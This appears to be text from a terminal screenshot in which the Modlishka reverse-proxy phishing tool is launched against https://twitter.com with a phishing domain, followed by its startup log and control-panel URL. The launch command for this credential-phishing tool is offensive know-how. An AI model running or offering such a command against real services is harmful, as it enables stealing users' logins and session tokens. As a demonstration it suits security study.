 root@kali:~/go/src/github.com/drk1wi/Modlishka/dist# ./proxy -target https://twitter.com -phishingDomain local.modlishka.com -liste
ningPort 80
[Fri Jan 18 06:24:20 2019] INF Enabling plugin: autocert v0.1
[Fri Jan 18 06:24:20 2019] INF Enabling plugin: control_panel v0.1
[Fri Jan 18 06:24:20 2019] INF Enabling plugin: template v0.1
[Fri Jan 18 06:24:20 2019] INF Control Panel: SayHello2Modlishka handler registered
[Fri Jan 18 06:24:20 2019] INF Control Panel URL: /SayHello2Modlishka
[Fri Jan 18 06:24:20 2019] INF
>>>> "Modlishka" Piotr Duszynski @drk1wi - Reverse Proxy started <<<<
Modlishka
Listening on: [127.0.0.1:80]
Proxying [local.modlishka.com:80] via --> [https://twitter.com]